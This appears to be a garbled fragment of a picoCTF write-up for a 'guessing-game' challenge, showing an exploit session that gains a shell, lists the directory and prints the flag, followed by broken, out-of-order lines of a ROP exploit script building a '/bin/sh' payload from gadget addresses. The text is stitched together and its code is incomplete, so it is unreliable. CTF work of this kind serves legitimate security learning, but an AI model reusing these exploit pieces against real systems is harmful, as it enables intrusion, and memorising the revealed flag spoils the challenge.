 [*] Switching to interactive mode
Congrats AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAA\xb5\xa6D
$ id
uid=1216(guessing-game-1_1) gid=1217(guessing-game-1_1) groups=1217(guessing-game-1_1)
$ ls -la
total 868
drwxr-x--- 2 hacksports guessing-game-1_1 4096 Oct 26 18:45 .
drwxr-x--x 242 root root 20480 Jan 12 01:46 ..
-r--r----- 1 hacksports guessing-game-1_1 50 Oct 26 18:45 flag.txt
-rwxr-sr-x 1 hacksports guessing-game-1_1 850152 Oct 26 18:45 vuln
-rw-rw-r-- 1 hacksports hacksports 1140 Oct 26 18:45 vuln.c
-rwxr-sr-x 1 hacksports guessing-game-1_1 118 Oct 26 18:45 xinet_startup.sh
$ cat flag.txt
picoCTF{r0p_y0u_l1k3_4_hurr1c4n3_580891753d5e9212}$
64
payload += b'/bin/sh\x00'
66 payload += p64(0x419127, endian='little')
67
payload += p64(POP_RDI, endian='little')
endian='little') #data section
70
p64(POP_RAX, endian='little')
qword
CTF
demofile2.txt